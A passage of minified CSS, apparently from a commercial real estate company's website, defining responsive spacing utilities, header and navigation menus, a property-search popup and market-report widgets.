!important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list 